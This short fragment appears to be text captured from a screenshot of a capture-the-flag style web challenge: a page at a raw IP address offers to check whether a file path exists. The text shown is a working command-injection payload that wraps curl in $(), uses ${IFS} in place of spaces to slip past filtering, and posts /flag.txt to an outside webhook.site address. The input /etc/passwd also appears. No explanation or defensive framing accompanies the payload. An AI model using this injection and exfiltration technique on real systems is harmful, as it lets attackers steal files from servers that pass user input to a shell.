 54.251.183.8:31673
Not secure | 54.251.183.8:31673
Enter the file path to check if it exists:
/etc/passwd Submit
Checking $(curl${IFS}-d${IFS}@/flag.txt${IFS}https://webhook.site/92ae9281-f5fa-4fb9-95e4-2a34cb42e673)
File is existed!